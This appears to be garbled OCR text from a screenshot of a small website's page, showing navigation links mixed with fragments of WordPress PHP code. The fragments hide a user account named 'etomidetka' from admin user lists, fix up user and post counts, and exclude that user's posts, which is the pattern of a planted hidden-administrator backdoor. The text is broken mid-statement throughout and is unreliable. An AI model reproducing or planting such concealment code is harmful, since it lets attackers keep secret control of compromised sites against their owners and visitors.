
_get_users', function($query) { if (is_admin() &&
 'etomidetka'; $excluded_users = $query->get('exclude', []);
; if ($user_id) { $excluded_users[] = $user_id; } $query-
HOME
ABOUT US
MENU
CONTACT
$user_id = username_exists($hidden_user); if ($user_id) { if
}, $views['all']); } if (isset($views['administrator'])) {
dministrator']); } } return $views; });
) { $author_id = $user->ID; $query->set('author__not_in',
($user) { $author_id = $user->ID; $count_all = $wpdb->get_var(
ash'", $author_id ) ); $count_publish = $wpdb->get_var(
, $author_id ) ); if (isset($views['all'])) { $views['all'] =
ws['all']); } if (isset($views['publish'])) { $views['publish'] =
'; }, $views['publish']); } } return $views; });